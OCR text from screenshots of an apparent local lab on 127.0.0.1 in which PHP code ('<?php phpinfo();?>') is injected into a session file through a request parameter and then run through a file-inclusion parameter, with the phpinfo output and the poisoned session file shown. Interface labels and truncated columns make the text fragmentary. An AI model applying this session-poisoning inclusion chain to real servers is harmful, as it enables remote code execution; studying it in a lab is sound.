 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
phpinfo()
127.0.0.1/fileinc
php
搜索
Project options
Use
NETCRAFT
Services
[No information available]
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/fileinclude.php?filename=C:\Program Files\phpStudy\tmp\tmp\sess_e01e5eb4ac8949d805da58fb5fa1183b
包含
Enable Post data
Enable Referrer
username|s:18:"
PHP Version 5.2.17
System
Windows NT L
Build Date
Jan 6 2011 1
Configure Command
cscript /nol
"--with-snap
php-build=d:
sdk\oracle\i
\instantclie
Server API
Apache 2.4 H
Virtual Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0…hpinfo();?%3E
127.0.0.1/testinc
php
搜索
NETCRAFT
Services
[No information available]
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/testinclude.php?user=<?php phpinfo();?>
插入
Enable Post data
Enable Referrer
sess_e01e5eb4ac8949d805da58fb5fa1183b - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
username|s:18:"<?php phpinfo();?>";